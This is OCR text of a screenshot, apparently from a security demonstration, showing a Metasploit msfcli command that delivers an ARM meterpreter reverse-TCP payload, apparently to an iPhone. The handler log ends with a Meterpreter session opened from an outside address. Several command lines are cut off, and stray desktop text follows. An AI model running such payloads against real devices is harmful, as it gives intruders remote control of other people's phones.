 cmiller@ubuntu:~/trunk-iphone-2.2.1-i-think$ ./msfcli exploit/multi/
LPORT=5555 PAYLOAD=osx/armle/meterpreter/reverse_tcp DYLIB=metsrv-c
oadStdapi=False E
[*] Handler binding to LHOST 192.168.1.12
[*] Started reverse handler
[*] Starting the payload handler...
[*] Transmitting stage length value...(3884 bytes)
[*] Sending stage (3884 bytes)
[*] Sleeping before handling stage...
[*] Uploading Mach-O dylib (114328 bytes)...
[*] Upload completed.
[*] Meterpreter session 1 opened (192.168.1.12:5555 -> 97.91.155.33:50
meterpreter >
BUY MORE
cmiller@ubuntu: ~/tru...
F-Spot
To return to your computer, press Control